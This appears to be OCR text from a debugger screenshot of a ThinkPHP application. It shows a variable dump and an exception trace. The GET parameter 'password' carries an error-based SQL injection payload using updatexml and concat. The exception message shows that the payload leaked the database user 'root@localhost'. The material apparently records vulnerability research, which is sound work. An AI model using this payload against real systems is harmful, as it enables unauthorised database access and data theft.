 39
40
=> [3], message => "SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost'", *Exception*string =>
41
42
[3], message => "SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost'", *Exception*string => "",
43
44
45
46
47
48
49
50
put, $e);
51
52
53
54
55
\think › Error › appException()
Variables
$e = {think\exception\PDOException} [9]
= {think\Error} [0]
$_COOKIE = {array} [4]
$_GET = {array} [1]
password = {array} [3]
0 = "inc"
1 = "updatexml(2,concat(0x7e,user()),0)"
2 = "1"